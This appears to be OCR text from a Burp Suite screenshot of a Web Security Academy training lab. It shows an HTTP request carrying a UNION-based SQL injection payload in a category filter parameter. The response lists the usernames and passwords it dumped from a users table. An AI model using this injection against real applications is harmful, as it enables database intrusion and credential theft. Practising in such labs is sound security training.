 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=
All'+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host:
0aa5004e03e851288267715b00a60063.web-security-academy.net
3 Cookie: session=h7Zz1rjgptFyxmvdu4Al3gzzI9k0R7zg
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa5004e03e851288267715b00a60063.web-security-acad
emy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor
\n
Refine your search:
All Accessories Food & Drink Gifts Pets
Toys & Games
wiener
5xzpu0a4kj193qoq5hr2
administrator
12l9bda4h22en8qb6ldv
carlos
ycj17hegqh4bfcqnvec7